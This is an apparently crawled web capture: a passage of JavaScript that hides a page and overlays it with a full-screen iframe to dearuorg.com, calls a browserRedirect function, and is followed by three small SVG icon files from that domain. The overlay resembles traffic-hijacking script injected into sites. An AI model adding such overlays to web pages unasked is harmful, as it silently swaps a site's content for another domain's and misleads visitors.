document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:99999999;\'>");
document.writeln("<iframe src=\'https://dearuorg.com\' style=\'border:0;width:100%;height:100%;text-align:center;position:fixed;\' frameborder=\'0\'></iframe>");
document.writeln("</div>");

}

window.onload = function(){
  window.frames[0].postMessage((document.documentElement.clientWidth)+'px','https://dearuorg.com');
  window.addEventListener('message',function(e){
    if(e.source == window.frames[0]){
      window.frames[0].postMessage((document.documentElement.clientWidth)+'px','https://dearuorg.com');
    }
  },true);
}

browserRedirect();

--- FILE ---
content_type: image/svg+xml
request_url: https://dearuorg.com/resources/gotop.762e062ac512ef7af798.svg
body_size: 327
content:
<svg id="圖層_1" data-name="圖層 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.68 29"><defs><style>.cls-1{fill:#fff;opacity:0.7;}</style></defs><path class="cls-1" d="M572.17,1206.45h-19a1.34,1.34,0,0,1,0-2.67h19a1.34,1.34,0,1,1,0,2.67Z" transform="translate(-551.83 -1203.78)"/><path class="cls-1" d="M572.79,1219.35l-9.18-9.17a1.34,1.34,0,0,0-1.89,0l-9.17,9.17a1.34,1.34,0,0,0,1.89,1.9l6.89-6.89v17.08a1.34,1.34,0,1,0,2.68,0v-17.08l6.88,6.89a1.37,1.37,0,0,0,1,.39,1.34,1.34,0,0,0,.95-2.29Z" transform="translate(-551.83 -1203.78)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dearuorg.com/resources/id.e0ba6a4063309dce021a.svg
body_size: 287
content:
<svg id="圖層_1" data-name="圖層 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15"><defs><style>.cls-1{fill:#999;}</style></defs><title>id</title><g id="menu"><path class="cls-1" d="M7,8.4a4.23,4.23,0,0,0,4.2-4.2A4.25,4.25,0,0,0,6.9,0,4.14,4.14,0,0,0,2.8,4.2,4.16,4.16,0,0,0,7,8.4Z"/><path class="cls-1" d="M.5,15h13a.56.56,0,0,0,.5-.6h0c0-2.9-2.1-5.3-4.7-5.3H4.7A5.11,5.11,0,0,0,0,14.4.56.56,0,0,0,.5,15Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dearuorg.com/resources/marquee.dcdb5e6a39b898104e2a.svg
body_size: 356
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.07 18"><defs><style>.cls-1{fill:#e11515;}</style></defs><title>home</title><g id="menu"><path class="cls-1" d="M10.94.16a1.28,1.28,0,0,0-1.27,0L9.59.26,4.26,4.79H.1c-.22,0,0,.08,0,.3v7.43c0,.11-.15.2-.08.28s.07.11.18.11H4.3l5.27,4.87,0,0a1.17,1.17,0,0,0,.62.18,1.59,1.59,0,0,0,.7-.16,1.33,1.33,0,0,0,.74-1.08V1.24A1.33,1.33,0,0,0,10.94.16Z"/><path class="cls-1" d="M12.87,3.23a.91.91,0,0,0-.7.08.91.91,0,0,0-.35,1.24.87.87,0,0,0,.55.44,4,4,0,0,1,0,7.63.92.92,0,0,0-.63,1.13.92.92,0,0,0,.88.67.93.93,0,0,0,.25,0,5.8,5.8,0,0,0,0-11.15Z"/></g></svg>